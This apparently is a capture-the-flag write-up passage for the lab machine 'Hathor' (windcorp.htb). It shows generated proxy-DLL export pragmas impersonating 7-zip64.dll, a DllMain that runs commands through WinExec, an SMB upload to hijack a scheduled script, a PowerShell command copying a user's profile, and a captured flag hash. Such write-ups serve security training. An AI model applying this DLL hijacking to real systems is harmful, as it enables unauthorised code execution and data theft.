#pragma comment(linker, "/export:SevenZipGetMethod=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetMethod,@61")
#pragma comment(linker, "/export:SevenZipGetWriteTime=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetWriteTime,@62")
#pragma comment(linker, "/export:SevenZipGetCreateTime=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCreateTime,@63")
#pragma comment(linker, "/export:SevenZipGetAccessTime=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetAccessTime,@64")
#pragma comment(linker, "/export:SevenZipGetWriteTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetWriteTimeEx,@65")
#pragma comment(linker, "/export:SevenZipGetCreateTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCreateTimeEx,@66")
#pragma comment(linker, "/export:SevenZipGetAccessTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetAccessTimeEx,@67")
#pragma comment(linker, "/export:SevenZipGetArcCreateTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcCreateTimeEx,@68")
#pragma comment(linker, "/export:SevenZipGetArcAccessTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcAccessTimeEx,@69")
#pragma comment(linker, "/export:SevenZipGetArcWriteTimeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcWriteTimeEx,@70")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#71,@71,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#72,@72,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#73,@73,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#74,@74,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#75,@75,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#76,@76,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#77,@77,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#78,@78,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#79,@79,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#80,@80,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#81,@81,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#82,@82,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#83,@83,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#84,@84,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#85,@85,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#86,@86,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#87,@87,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#88,@88,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#89,@89,NONAME")
#pragma comment(linker, "/export:SevenZipSetOwnerWindow=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetOwnerWindow,@90")
#pragma comment(linker, "/export:SevenZipClearOwnerWindow=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipClearOwnerWindow,@91")
#pragma comment(linker, "/export:SevenZipSetOwnerWindowEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetOwnerWindowEx,@92")
#pragma comment(linker, "/export:SevenZipKillOwnerWindowEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipKillOwnerWindowEx,@93")
#pragma comment(linker, "/export:SevenZipGetSubVersion=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetSubVersion,@94")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#95,@95,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#96,@96,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#97,@97,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#98,@98,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#99,@99,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#100,@100,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#101,@101,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#102,@102,NONAME")
#pragma comment(linker, "/export:SevenZipGetArcFileSizeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcFileSizeEx,@103")
#pragma comment(linker, "/export:SevenZipGetArcOriginalSizeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcOriginalSizeEx,@104")
#pragma comment(linker, "/export:SevenZipGetArcCompressedSizeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcCompressedSizeEx,@105")
#pragma comment(linker, "/export:SevenZipGetOriginalSizeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetOriginalSizeEx,@106")
#pragma comment(linker, "/export:SevenZipGetCompressedSizeEx=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCompressedSizeEx,@107")
#pragma comment(linker, "/export:SevenZipSetOwnerWindowEx64=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetOwnerWindowEx64,@108")
#pragma comment(linker, "/export:SevenZipKillOwnerWindowEx64=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipKillOwnerWindowEx64,@109")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#110,@110,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#111,@111,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#112,@112,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#113,@113,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#114,@114,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#115,@115,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#116,@116,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#117,@117,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#118,@118,NONAME")
#pragma comment(linker, "/export:SevenZipSetPriority=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetPriority,@119")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#120,@120,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#121,@121,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#122,@122,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#123,@123,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#124,@124,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#125,@125,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#126,@126,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#127,@127,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#128,@128,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#129,@129,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#130,@130,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#131,@131,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#132,@132,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#133,@133,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#134,@134,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#135,@135,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#136,@136,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#137,@137,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#138,@138,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#139,@139,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#140,@140,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#141,@141,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#142,@142,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#143,@143,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#144,@144,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#145,@145,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#146,@146,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#147,@147,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#148,@148,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#149,@149,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#150,@150,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#151,@151,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#152,@152,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#153,@153,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#154,@154,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#155,@155,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#156,@156,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#157,@157,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#158,@158,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#159,@159,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#160,@160,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#161,@161,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#162,@162,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#163,@163,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#164,@164,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#165,@165,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#166,@166,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#167,@167,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#168,@168,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#169,@169,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#170,@170,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#171,@171,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#172,@172,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#173,@173,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#174,@174,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#175,@175,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#176,@176,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#177,@177,NONAME")
#pragma comment(linker, "/export:SevenZipSetDefaultPassword=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetDefaultPassword,@178")
#pragma comment(linker, "/export:SevenZipGetDefaultPassword=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetDefaultPassword,@179")
#pragma comment(linker, "/export:SevenZipPasswordDialog=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipPasswordDialog,@180")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#181,@181,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#182,@182,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#183,@183,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#184,@184,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#185,@185,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#186,@186,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#187,@187,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#188,@188,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#189,@189,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#190,@190,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#191,@191,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#192,@192,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#193,@193,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#194,@194,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#195,@195,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#196,@196,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#197,@197,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#198,@198,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#199,@199,NONAME")
#pragma comment(linker, "/export:SevenZipSetUnicodeMode=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetUnicodeMode,@200")
[+] Command : cmd.exe /c whoami >> C:\\tmp\\whoami.txt
[+] Saving final code to :
C:\Users\Auditor\source\repos\SharpDLLProxy\bin\Release\publish\hathor.windcorp.htb-share_scripts_7-zip64.dll.cBecause the DLL was on my host, it used my location. The location was replaced with the one on the machine : C:\share\scripts. The DLL was compiled.
The destination location was checked with icacls.
PS C:\> icacls C:\temp
C:\temp NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
WINDCORP\web:(I)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\temp> lsThen it was uploaded on the server with BeatriceMill access.
$> kinit beatricemill@WINDCORP.HTB
beatricemill@WINDCORP.HTB's Password:
$> smbclient -k //hathor.windcorp.htb/share/
WARNING: The option -k|--kerberos is deprecated!
Try "help" to get a list of possible commands.
smb: \> put DllWhoami.dll scripts\7-zip64.dll
putting file DllWhoami.dll as \scripts\7-zip64.dll (138.4 kb/s) (average 138.4 kb/s)And the result was read with the web account.
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/19/2022 12:15 PM 19 whoami.txt
PS C:\temp> type whoami.txt
windcorp\ginawildSo we can execute command into the context of the use ginawild.
An assumption would be that this user might have access to the login.cmd file we discovered inside the AppLocker policy.
The DLL was compiled again with the following piece of code :
[...]
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
HANDLE threadHandle = NULL;
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
{
LPCSTR command = "cmd.exe /c type C:\\script\\login.cmd >> C:\\temp\\login.cmd";
WinExec(command, 0);
break;
}
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}Using the same modulus operandis, the DLL was uploaded on the share and the result was checked on the machine.
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/25/2022 10:11 PM 292 login.cmd
PS C:\temp> type login.cmd
@echo off
cd c:\share
start "" "c:\share\AutoIt3_x64.exe" "c:\share\scripts\_Archive_Size.au3" "c:\sharescripts\ZipExample.zip"
ping -n 30 127.0.0.1>NUL
taskkill /im AutoIt3_x64.exe /f
start "" "c:\share\Bginfo64.exe" "/accepteula"
ping -n 30 127.0.0.1>NUL
taskkill /im bginfo64 /fNext a base64 encodedcommand was given to powershell in order to execute code on the machine. The following code was used : whoami /all >> C:\temp\whoami.txt; Copy-Item -Path "C:\Users\ginawild\*" -Destination "C:\temp\" -Recurse.
PS C:\temp> ls -recurse
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/19/2022 1:57 PM 3D Objects
d----- 11/19/2022 1:57 PM Contacts
d----- 11/19/2022 1:57 PM Desktop
d----- 11/19/2022 1:57 PM Documents
d----- 11/19/2022 1:57 PM Downloads
d----- 11/19/2022 1:57 PM Favorites
d----- 11/19/2022 1:57 PM Links
d----- 11/19/2022 1:57 PM Music
d----- 11/19/2022 1:57 PM Pictures
d----- 11/19/2022 1:57 PM Saved Games
d----- 11/19/2022 1:57 PM Searches
d----- 11/19/2022 1:57 PM Videos
-a---- 11/19/2022 1:57 PM 6472 whoami.txt
Directory: C:\temp\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/18/2022 8:51 PM 34 user.txt
Directory: C:\temp\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/19/2022 1:57 PM My Music
d----- 11/19/2022 1:57 PM My Pictures
d----- 11/19/2022 1:57 PM My Videos
Directory: C:\temp\Links
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/2/2021 9:00 PM 501 Desktop.lnk
-a---- 10/2/2021 9:00 PM 950 Downloads.lnk
Directory: C:\temp\Searches
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/2/2021 9:01 PM 859 winrt--{S-1-5-21-3783586571-2109290616-3725730865-2663}-.searchconnec
tor-msHowever no script can be ran because of the XXX:
PS C:\temp> ls C:\inetpub\wwwroot\Data\Sites\1\media
ls C:\inetpub\wwwroot\Data\Sites\1\media
Directory: C:\inetpub\wwwroot\Data\Sites\1\media
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/21/2022 2:13 PM htmlfragments
d----- 3/21/2022 2:13 PM logos
d----- 2/15/2022 9:17 PM xml
d----- 2/15/2022 9:17 PM xsl
-a---- 11/18/2022 8:56 PM 1400 cmd.png
-a---- 11/19/2022 5:53 PM 386 exploit.ps1.png
-a---- 11/18/2022 9:47 PM 440216 psexec.exe
-a---- 11/18/2022 8:56 PM 43330 test.aspx
-a---- 2/16/2022 10:32 PM 37585 underconstruction.png
PS C:\temp> mv C:\inetpub\wwwroot\Data\Sites\1\media\exploit.ps1.png C:\temp\system32-exploit.ps1
mv C:\inetpub\wwwroot\Data\Sites\1\media\exploit.ps1.png C:\temp\system32-exploit.ps1
PS C:\temp> ls
ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/19/2022 1:57 PM 3D Objects
d----- 11/19/2022 1:57 PM Contacts
d----- 11/19/2022 1:57 PM Desktop
d----- 11/19/2022 1:57 PM Documents
d----- 11/19/2022 1:57 PM Downloads
d----- 11/19/2022 1:57 PM Favorites
d----- 11/19/2022 1:57 PM Links
d----- 11/19/2022 1:57 PM Music
d----- 11/19/2022 1:57 PM Pictures
d----- 11/19/2022 1:57 PM Saved Games
d----- 11/19/2022 1:57 PM Searches
d----- 11/19/2022 1:57 PM Videos
-a---- 11/19/2022 5:53 PM 386 system32-exploit.ps1Do not work.
Exeuction policy :
PS C:\temp> Set-ExecutionPolicy -Scope CurrentUser Unrestricted
Set-ExecutionPolicy -Scope CurrentUser Unrestricted
Set-ExecutionPolicy : Windows PowerShell updated your execution policy successfully, but the setting is overridden by
a policy defined at a more specific scope. Due to the override, your shell will retain its current effective
execution policy of AllSigned. Type "Get-ExecutionPolicy -List" to view your execution policy settings. For more
information please see "Get-Help Set-ExecutionPolicy".
At line:1 char:1
+ Set-ExecutionPolicy -Scope CurrentUser Unrestricted
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [Set-ExecutionPolicy], SecurityException
+ FullyQualifiedErrorId : ExecutionPolicyOverride,Microsoft.PowerShell.Commands.SetExecutionPolicyCommand
PS C:\temp> Get-ExecutionPolicy
Get-ExecutionPolicy
AllSigned
PS C:\temp> Get-ExecutionPolicy -List
Get-ExecutionPolicy -List
Scope ExecutionPolicy
----- ---------------
MachinePolicy AllSigned
UserPolicy Undefined
Process Undefined
CurrentUser Unrestricted
LocalMachine BypassUser flag
The user flag was then retrieved on the machine.
PS C:\temp> type Desktop\user.txt
24fa4aa09c8623d2bc2167e1ed7585e7GINAWILD context
Looking at bloodhoud, it is possible to see that this user is a member of the ITDEP group.

ITDEP sounds promising because IT groups often have high privileges over objects on the domaine they belong too.

Account Operators group is a security group inside an Active Directory domain. Miscrosoft description of this group is as follow :
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.
Members of the Account Operators group cannot manage the Administrator user account, the user accounts of administrators, or the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Members of this group cannot modify user rights.
The Account Operators group applies to versions of the Windows Server operating system listed in the Active Directory default security groups by operating system version.
Root Flag
Unfortunately, I had not enough time at the moment to finish the box. So after a while, I decided to publish it anyway.